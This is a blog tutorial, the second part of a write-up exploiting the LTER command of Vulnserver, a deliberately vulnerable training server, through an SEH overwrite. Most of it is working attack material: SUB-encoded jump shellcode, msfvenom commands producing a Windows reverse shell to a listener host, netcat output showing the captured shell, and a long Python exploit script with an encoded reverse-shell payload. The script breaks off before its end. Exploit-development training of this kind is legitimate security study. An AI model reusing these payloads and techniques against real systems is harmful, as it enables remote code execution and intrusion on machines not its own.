# Vulnserver LTER SEH Continued (Part 2)

This post will conclude my Vulnserver LTER SEH exploit.

## Vulnserver LTER SEH – Part 2

If you haven’t read Part 1 yet, then I recommend you start there.

That said, I last left off with a newly generated reverse shell payload using the BufferRegister parameter. Unfortunately, things don’t always work out as easily as we plan…

## Vulnserver LTER SEH – Not Enough Space

While my reverse shell payload no longer had any bad characters, it was now being cut short by the end of the page.In this case, I decided to encode a negative relative short jump to give myself more space. First, I aligned ESP with the bottom of my page, as that is where I wanted my decoded values. Next, I zeroed out the EAX register. Finally, I carved out my ‘JMP -0x80’ instruction using SUB instructions.

```# PUSH ESP
# POP EAX

# 0:  66 05 5b 13             add    ax,0x135b
# 4:  50                      push   eax
# 5:  5c                      pop    esp
#
# ESP = 0x019deca4
# + 0x135b
# = 0x019dffff
espAlign = "\x66\x05\x5b\x13\x50\x5C"

# 0:  25 41 41 41 41          and    eax,0x41414141
# 5:  25 3e 3e 3e 3e          and    eax,0x3e3e3e3e
# a:  2d 57 09 73 05          sub    eax,0x5730957
# f:  2d 7d 06 7e 62          sub    eax,0x627e067d
# 14: 2d 41 6f 7e 07          sub    eax,0x77e6f41
# 19: 50                      push   eax
#
# Encoded \xEB\x80\x90\x90 = JMP -0x80
firstJump = ""
firstJump += "\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x57\x09\x73\x05\x2d"
firstJump += "\x7d\x06\x7e\x62\x2d\x41\x6f\x7e\x07\x50"
```

As you can see, there are no instructions at the bottom of my page before execution.Once the encoder executes, my short jump ends up at the top of the stack and the bottom of my page.## Jump Around! Jump up, jump up and get down.

When I execute this short reverse jump, I end up in the middle of my padding string.Unfortunately, this is still not enough space for a full reverse shell payload. In this case, I took look at where my padding started, and calculated that it was 0xd74 away from my current location.First, I setup ESP to a location a bit below where I landed, to carve out some more instructions.

```# 0:  54                      push   esp
# 1:  58                      pop    eax
# 2:  2c 38                   sub    al,0x38
# 4:  50                      push   eax
# 5:  5c                      pop    esp
secondJump = ""
secondJump += "\x54\x58"
secondJump += "\x2c\x38"
secondJump += "\x50"
secondJump += "\x5c"
```

Once these instructions execute, ESP is set to 0x1B7FFC3.As you can see, this is the very bottom of my current execution flow, right before my conditional short jump.Next, I encoded the larger jump back to the beginning of my padding. I again encoded my instructions with bad characters using SUB instructions. If you still don’t understand this technique, then I highly recommend the VelloSec post. In this case, I put the current ESP value into EBX, subtracted my offset to the beginning of my padding, and called EBX.

```# 0:  54                      push   esp
# 1:  5b                      pop    ebx
secondJump += "\x54\x5b"

# SUB encoded version of the following
# 0:  81 eb ba 0d 00 00       sub    ebx,0xdba
# 6:  ff d3                   call   ebx
secondJump += "\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x66\x68\x57\x79\x2d"
secondJump += "\x64\x61\x68\x6b\x2d\x36\x36\x41\x47\x50\x25\x41\x41\x41\x41\x25"
secondJump += "\x3E\x3E\x3E\x3E\x2d\x33\x5e\x79\x41\x2d\x07\x3b\x68\x4e\x2d\x45"
secondJump += "\x7b\x63\x62\x50"
```

Before my shellcode decoded, this is how my execution looked.Once it executed, my decoded shellcode ended up where ESP was pointing. As you can see, I did not have a lot of wiggle room, and only ended up with three padding bytes (A) left over!When my jump executed, I ended up write at the beginning of my padding bytes, as expected.## Catching Some Shells

Finally, with plenty of space to work with, it was time to generate my reverse shell. I knew that EBX would be pointing to the beginning of my shellcode, since I just used it as my jump pointer.

```[email protected]:~/vulnserver/lter# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.5.97 LPORT=4444 -a x86 --platform windows -e x86/alpha_mixed -f py BufferRegister=EBX
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/alpha_mixed
x86/alpha_mixed succeeded with size 702 (iteration=0)
x86/alpha_mixed chosen with final size 702
Final size of py file: 3358 bytes
```

Unfortunately, this did not work, and I am not sure why. If you have any ideas or suggestions, then please let me know!

Next, I decided to take the longer route of aligning ESP, using a regular shikata_ga_nai payload, and SUB encoding that.

```[email protected]:~/vulnserver/lter# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.5.97 LPORT=4444 -f py -b '\x00' BufferRegister=ESP
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 346 (iteration=0)
x86/shikata_ga_nai chosen with final size 346
Final size of py file: 1664 bytes
```

This executed just fine, which was a good sign.

```[email protected]:~/vulnserver/lter# python lter_seh_reverse.py
Welcome to Vulnerable Server! Enter HELP for help.

[+] Sending exploit...
^CTraceback (most recent call last):
File "lter_seh_reverse.py", line 309, in
print s.recv(1024)
KeyboardInterrupt
```

I also received a reverse shell on my netcat listener, which was great!

```[email protected]:~/vulnserver/lter# nc -lvvp 4444
listening on [any] 4444 ...
192.168.5.96: inverse host lookup failed: Unknown host
connect to [192.168.5.97] from (UNKNOWN) [192.168.5.96] 49250
Microsoft Windows [Version 6.1.7601]

C:\Users\IEUser\Documents\vulnserver>whoami
whoami
ie8win7\ieuser
```## Vulnserver LTER SEH – Just Kidding, More Problems

Of course, when I went to execute my working payload outside of the debugger, it didn’t quite work.First, when I launched vulnserver.exe from within the debugger, this is how my stack looked.Alternatively, when I attached to an existing vulnserver.exe, this is how the stack looked.As you can see, these are quite different, and could be the issue that I was seeing.

In this case, I decided to make sure that my payload wasn’t too long. I’ve had issues in the past where an exploit wouldn’t work unless I shortened the length of the entire payload.

First, I shortened the entire length to 3000 bytes. As you can see, there was no SEH overwrite, but I did get control of EIP. Spoiler alert: stay tuned for another post on this soon!That said, with a total length of 4000 bytes, I was still able to completely overwrite the SEH chain.With the shortened payload length, the program no longer crashed with an unhandled exception.Plus, my reverse shell worked just fine outside of the debugger!## Final Code

Here is the final exploit that I used for my reverse shell.

```#!/usr/bin/python

import socket
import os
import sys

host = "192.168.5.96"
port = 9999

offset = 3515
jump1 = 3444
length = 4000

shellcode = ""

# PUSH ESP
# POP EAX
shellcode += "\x54\x58"

# 0:  2c 3b                   sub    al,0x3b
# 2:  50                      push   eax
# 3:  5c                      pop    esp
shellcode += "\x2c\x3f\x50\x5c"

# SUB ENCODED
# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.5.97 LPORT=4444 -f py -b '\x00' BufferRegister=ESP
shellcode += "\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x09\x4b\x38\x5f\x2d"
shellcode += "\x45\x31\x02\x07\x2d\x3d\x38\x35\x09\x50\x25\x41\x41\x41\x41\x25"
shellcode += "\x3E\x3E\x3E\x3E\x2d\x04\x5d\x5c\x02\x2d\x36\x01\x48\x7d\x2d\x51"
shellcode += "\x43\x79\x43\x50\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x74"
shellcode += "\x06\x56\x64\x2d\x5b\x03\x73\x09\x2d\x4d\x4a\x5a\x02\x50\x25\x41"
shellcode += "\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x5a\x5e\x44\x66\x2d\x04\x59"
shellcode += "\x4f\x50\x2d\x03\x5d\x3c\x4c\x50\x25\x41\x41\x41\x41\x25\x3E\x3E"
shellcode += "\x3E\x3E\x2d\x32\x5a\x5a\x46\x2d\x05\x6b\x07\x64\x2d\x71\x47\x43"
shellcode += "\x5d\x50\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x47\x3d\x70"
shellcode += "\x5d\x2d\x59\x50\x63\x41\x2d\x03\x02\x7e\x59\x50\x25\x41\x41\x41"
shellcode += "\x41\x25\x3E\x3E\x3E\x3E\x2d\x06\x5f\x31\x51\x2d\x4f\x01\x02\x79"
shellcode += "\x2d\x7b\x50\x59\x75\x50\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E"
shellcode += "\x2d\x03\x3c\x4f\x37\x2d\x64\x02\x56\x4d\x2d\x02\x3b\x74\x09\x50"
shellcode += "\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x52\x7b\x6a\x6a\x2d"
shellcode += "\x46\x7b\x62\x76\x2d\x01\x3e\x78\x4e\x50\x25\x41\x41\x41\x41\x25"
shellcode += "\x3E\x3E\x3E\x3E\x2d\x62\x41\x09\x31\x2d\x60\x3b\x31\x09\x2d\x47"
shellcode += "\x5f\x56\x75\x50\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x63"
shellcode += "\x01\x36\x44\x2d\x4a\x09\x71\x43\x2d\x35\x52\x42\x4c\x50\x25\x41"
shellcode += "\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x70\x6e\x7e\x02\x2d\x6c\x54"
shellcode += "\x48\x39\x2d\x7d\x6a\x4f\x43\x50\x25\x41\x41\x41\x41\x25\x3E\x3E"
shellcode += "\x3E\x3E\x2d\x48\x66\x4b\x4c\x2d\x4a\x72\x6c\x4a\x2d\x04\x03\x43"
shellcode += "\x38\x50\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x54\x60\x56"
shellcode += "\x62\x2d\x36\x03\x31\x6e\x2d\x75\x09\x05\x03\x50\x25\x41\x41\x41"
shellcode += "\x41\x25\x3E\x3E\x3E\x3E\x2d\x62\x01\x08\x74\x2d\x7f\x5e\x5f\x7f"
shellcode += "\x2d\x75\x67\x05\x64\x50\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E"
shellcode += "\x2d\x32\x45\x7d\x58\x2d\x71\x05\x48\x44\x2d\x6d\x3e\x01\x65\x50"
shellcode += "\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x03\x32\x02\x51\x2d"
shellcode += "\x03\x01\x4b\x3e\x2d\x55\x34\x63\x38\x50\x25\x41\x41\x41\x41\x25"
shellcode += "\x3E\x3E\x3E\x3E\x2d\x09\x02\x5c\x01\x2d\x70\x07\x31\x68\x2d\x62"
shellcode += "\x5a\x57\x32\x50\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x63"
shellcode += "\x03\x31\x08\x2d\x07\x03\x5d\x06\x2d\x7e\x43\x66\x59\x50\x25\x41"
shellcode += "\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x68\x7f\x3c\x72\x2d\x43\x55"
shellcode += "\x03\x47\x2d\x7a\x02\x3e\x72\x50\x25\x41\x41\x41\x41\x25\x3E\x3E"
shellcode += "\x3E\x3E\x2d\x7b\x4e\x72\x33\x2d\x43\x6e\x55\x5d\x2d\x05\x74\x31"
shellcode += "\x60\x50\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x68\x54\x4c"
shellcode += "\x7e\x2d\x38\x50\x67\x4d\x2d\x5e\x06\x3c\x42\x50\x25\x41\x41\x41"
shellcode += "\x41\x25\x3E\x3E\x3E\x3E\x2d\x64\x3c\x03\x6e\x2d\x6e\x64\x56\x54"
shellcode += "\x2d\x7b\x42\x32\x5f\x50\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E"
shellcode += "\x2d\x02\x09\x33\x02\x2d\x08\x6b\x76\x73\x2d\x67\x09\x33\x01\x50"
shellcode += "\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x6d\x61\x48\x5c\x2d"
shellcode += "\x41\x74\x70\x6f\x2d\x36\x65\x73\x34\x50\x25\x41\x41\x41\x41\x25"
shellcode += "\x3E\x3E\x3E\x3E\x2d\x55\x70\x68\x3b\x2d\x60\x35\x78\x7a\x2d\x49"
shellcode += "\x6b\x63\x39\x50\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x4a"
shellcode += "\x01\x6e\x69\x2d\x79\x6c\x51\x64\x2d\x5b\x01\x7f\x7c\x50\x25\x41"
shellcode += "\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x4d\x67\x72\x69\x2d\x4a\x52"
shellcode += "\x76\x6d\x2d\x68\x71\x45\x68\x50\x25\x41\x41\x41\x41\x25\x3E\x3E"
shellcode += "\x3E\x3E\x2d\x03\x70\x59\x45\x2d\x05\x77\x3b\x7b\x2d\x6f\x42\x3e"
shellcode += "\x32\x50\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x59\x32\x3b"
shellcode += "\x33\x2d\x02\x6b\x4f\x6b\x2d\x61\x6a\x33\x54\x50\x25\x41\x41\x41"
shellcode += "\x41\x25\x3E\x3E\x3E\x3E\x2d\x76\x3e\x07\x06\x2d\x62\x6a\x3b\x50"
shellcode += "\x2d\x4c\x05\x34\x3e\x50\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E"
shellcode += "\x2d\x70\x5e\x6a\x64\x2d\x61\x55\x34\x47\x2d\x03\x55\x42\x62\x50"
shellcode += "\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x55\x4f\x5c\x09\x2d"
shellcode += "\x03\x31\x39\x56\x2d\x48\x01\x72\x09\x50\x25\x41\x41\x41\x41\x25"
shellcode += "\x3E\x3E\x3E\x3E\x2d\x05\x09\x41\x43\x2d\x08\x78\x66\x6f\x2d\x6c"
shellcode += "\x03\x62\x05\x50\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x32"
shellcode += "\x70\x54\x49\x2d\x35\x4a\x7c\x62\x2d\x61\x43\x44\x7d\x50\x25\x41"
shellcode += "\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x60\x02\x62\x52\x2d\x3d\x64"
shellcode += "\x4c\x6e\x2d\x54\x32\x41\x02\x50\x25\x41\x41\x41\x41\x25\x3E\x3E"
shellcode += "\x3E\x3E\x2d\x7e\x4d\x38\x5f\x2d\x5a\x09\x59\x4f\x2d\x58\x31\x7f"
shellcode += "\x7a\x50\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x07\x76\x46"
shellcode += "\x71\x2d\x3e\x7b\x75\x5c\x2d\x5b\x6f\x5e\x59\x50\x25\x41\x41\x41"
shellcode += "\x41\x25\x3E\x3E\x3E\x3E\x2d\x32\x7a\x06\x76\x2d\x03\x34\x53\x33"
shellcode += "\x2d\x3c\x73\x70\x3e\x50\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E"
shellcode += "\x2d\x01\x02\x43\x64\x2d\x39\x46\x09\x71\x2d\x6c\x6e\x4e\x74\x50"
shellcode += "\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x7e\x07\x34\x4c\x2d"
shellcode += "\x3e\x07\x33\x77\x2d\x73\x6e\x03\x06\x50\x25\x41\x41\x41\x41\x25"
shellcode += "\x3E\x3E\x3E\x3E\x2d\x33\x7c\x38\x6f\x2d\x04\x4b\x59\x7b\x2d\x44"
shellcode += "\x66\x70\x75\x50\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x7a"
shellcode += "\x7c\x7e\x62\x2d\x04\x70\x58\x09\x2d\x08\x72\x54\x38\x50\x25\x41"
shellcode += "\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x33\x56\x4e\x6e\x2d\x02\x65"
shellcode += "\x35\x70\x2d\x7c\x6f\x41\x7d\x50\x25\x41\x41\x41\x41\x25\x3E\x3E"
shellcode += "\x3E\x3E\x2d\x36\x5d\x54\x77\x2d\x3d\x7e\x70\x03\x2d\x06\x5a\x7d"
shellcode += "\x42\x50\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x37\x06\x08"
shellcode += "\x58\x2d\x76\x52\x75\x4e\x2d\x3b\x57\x71\x6b\x50\x25\x41\x41\x41"
shellcode += "\x41\x25\x3E\x3E\x3E\x3E\x2d\x75\x52\x09\x63\x2d\x38\x67\x31\x4a"
shellcode += "\x2d\x45\x7f\x62\x76\x50\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E"
shellcode += "\x2d\x6c\x34\x58\x34\x2d\x76\x75\x05\x64\x2d\x65\x6b\x49\x4b\x50"
shellcode += "\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x60\x02\x47\x08\x2d"
shellcode += "\x79\x44\x50\x47\x2d\x7b\x62\x77\x3c\x50\x25\x41\x41\x41\x41\x25"
shellcode += "\x3E\x3E\x3E\x3E\x2d\x67\x49\x3b\x54\x2d\x65\x7d\x44\x46\x2d\x44"
shellcode += "\x46\x05\x07\x50\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x36"
shellcode += "\x6b\x4d\x54\x2d\x7c\x5c\x3c\x78\x2d\x31\x6b\x5d\x36\x50\x25\x41"
shellcode += "\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x60\x66\x4a\x4a\x2d\x09\x75"
shellcode += "\x3e\x4a\x2d\x52\x78\x3d\x54\x50\x25\x41\x41\x41\x41\x25\x3E\x3E"
shellcode += "\x3E\x3E\x2d\x50\x6a\x06\x3b\x2d\x58\x04\x09\x01\x2d\x5b\x09\x53"
shellcode += "\x78\x50\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x36\x09\x05"
shellcode += "\x7f\x2d\x01\x44\x6d\x6a\x2d\x55\x52\x44\x5d\x50\x25\x41\x41\x41"
shellcode += "\x41\x25\x3E\x3E\x3E\x3E\x2d\x02\x08\x4c\x64\x2d\x46\x07\x3b\x69"
shellcode += "\x2d\x57\x4d\x46\x75\x50\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E"
shellcode += "\x2d\x02\x68\x45\x03\x2d\x05\x72\x05\x07\x2d\x75\x7e\x60\x5d\x50"
shellcode += "\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x3d\x56\x02\x05\x2d"
shellcode += "\x32\x04\x5a\x04\x2d\x4a\x75\x04\x64\x50\x25\x41\x41\x41\x41\x25"
shellcode += "\x3E\x3E\x3E\x3E\x2d\x05\x6d\x5c\x02\x2d\x07\x04\x6c\x43\x2d\x71"
shellcode += "\x08\x04\x58\x50\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x6b"
shellcode += "\x6e\x6d\x6b\x2d\x36\x38\x6f\x6a\x2d\x08\x56\x7c\x69\x50\x25\x41"
shellcode += "\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x69\x5c\x3e\x5a\x2d\x7d\x75"
shellcode += "\x3d\x70\x2d\x70\x3d\x33\x7b\x50\x25\x41\x41\x41\x41\x25\x3E\x3E"
shellcode += "\x3E\x3E\x2d\x02\x31\x6d\x5e\x2d\x7e\x05\x47\x6a\x2d\x4f\x44\x33"
shellcode += "\x7f\x50\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x6c\x04\x61"
shellcode += "\x46\x2d\x59\x01\x54\x02\x2d\x79\x7e\x6b\x38\x50\x25\x41\x41\x41"
shellcode += "\x41\x25\x3E\x3E\x3E\x3E\x2d\x55\x78\x7f\x06\x2d\x03\x69\x74\x3d"
shellcode += "\x2d\x6f\x4a\x6d\x6d\x50\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E"
shellcode += "\x2d\x32\x7b\x5b\x32\x2d\x08\x58\x01\x08\x2d\x79\x67\x6c\x47\x50"
shellcode += "\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x03\x42\x7d\x77\x2d"
shellcode += "\x6a\x45\x49\x01\x2d\x33\x6d\x7c\x02\x50\x25\x41\x41\x41\x41\x25"
shellcode += "\x3E\x3E\x3E\x3E\x2d\x61\x45\x68\x07\x2d\x6d\x52\x7b\x34\x2d\x67"
shellcode += "\x65\x77\x7c\x50\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x05"
shellcode += "\x03\x4b\x46\x2d\x05\x73\x69\x31\x2d\x65\x09\x49\x06\x50\x25\x41"
shellcode += "\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x38\x07\x7c\x05\x2d\x59\x50"
shellcode += "\x7d\x3d\x2d\x01\x07\x73\x34\x50\x25\x41\x41\x41\x41\x25\x3E\x3E"
shellcode += "\x3E\x3E\x2d\x35\x7f\x41\x04\x2d\x44\x7f\x04\x6f\x2d\x09\x60\x4b"
shellcode += "\x4d\x50\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x03\x7a\x67"
shellcode += "\x62\x2d\x7b\x02\x5f\x03\x2d\x60\x6b\x74\x36\x50\x25\x41\x41\x41"
shellcode += "\x41\x25\x3E\x3E\x3E\x3E\x2d\x57\x4d\x68\x55\x2d\x47\x04\x6a\x6e"
shellcode += "\x2d\x3e\x09\x5c\x75\x50\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E"
shellcode += "\x2d\x68\x07\x42\x50\x2d\x5e\x5f\x03\x50\x2d\x02\x55\x37\x52\x50"
shellcode += "\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x4b\x51\x46\x72\x2d"
shellcode += "\x4f\x76\x03\x7d\x2d\x70\x06\x74\x48\x50\x25\x41\x41\x41\x41\x25"
shellcode += "\x3E\x3E\x3E\x3E\x2d\x62\x7d\x07\x5f\x2d\x69\x33\x55\x7b\x2d\x4a"
shellcode += "\x71\x42\x34\x50\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x68"
shellcode += "\x54\x62\x08\x2d\x65\x06\x55\x3c\x2d\x7d\x08\x67\x48\x50\x25\x41"
shellcode += "\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x76\x5f\x47\x31\x2d\x32\x77"
shellcode += "\x70\x64\x2d\x60\x6e\x79\x08\x50\x25\x41\x41\x41\x41\x25\x3E\x3E"
shellcode += "\x3E\x3E\x2d\x34\x4a\x7b\x50\x2d\x52\x03\x76\x7e\x2d\x06\x45\x55"
shellcode += "\x70\x50\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x43\x7e\x46"
shellcode += "\x4b\x2d\x70\x3e\x4e\x4e\x2d\x4f\x03\x62\x33\x50\x25\x41\x41\x41"
shellcode += "\x41\x25\x3E\x3E\x3E\x3E\x2d\x58\x52\x43\x70\x2d\x6f\x70\x06\x55"
shellcode += "\x2d\x6b\x08\x5b\x7c\x50\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E"
shellcode += "\x2d\x67\x31\x5e\x34\x2d\x74\x4b\x4b\x3b\x2d\x57\x33\x48\x03\x50"
shellcode += "\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x7b\x70\x5d\x77\x2d"
shellcode += "\x5d\x72\x47\x62\x2d\x7f\x56\x6f\x69\x50\x25\x41\x41\x41\x41\x25"
shellcode += "\x3E\x3E\x3E\x3E\x2d\x02\x44\x42\x48\x2d\x4d\x43\x6c\x77\x2d\x06"
shellcode += "\x53\x3e\x05\x50\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x6f"
shellcode += "\x55\x73\x68\x2d\x07\x57\x5b\x73\x2d\x7c\x50\x42\x58\x50\x25\x41"
shellcode += "\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x48\x63\x72\x5e\x2d\x74\x62"
shellcode += "\x08\x31\x2d\x7d\x35\x54\x01\x50\x25\x41\x41\x41\x41\x25\x3E\x3E"
shellcode += "\x3E\x3E\x2d\x7f\x02\x5d\x06\x2d\x39\x02\x01\x73\x2d\x7f\x49\x4f"
shellcode += "\x03\x50\x25\x41\x41\x41\x41\x25\x3E\x3E\x3E\x3E\x2d\x6d\x6a\x52"
shellcode += "\x67\x2d\x7f\x04\x48\x09\x2d\x44\x07\x7e\x63\x50\x25\x41\x41\x41"
shellcode += "\x41\x25\x3E\x3E\x3E\x3E\x2d\x7e\x05\x33\x7a\x2d\x6c\x06\x02\x09"
shellcode += "\x2d\x59\x73\x05\x33\x50"

padding = "A" * (jump1 - len(shellcode))

# 0:  47                      inc    edi
# 1:  47                      inc    edi
# 2:  75 04                   jne    0x8
# JNE 0x08 = jump 8 bytes over nSeh and seh
nSeh = "\x47\x47\x75\x04"

# 0x6250160a = POP POP RETN (essfunc.dll)
seh = "\x0a\x16\x50\x62"

# PUSH ESP
# POP EAX

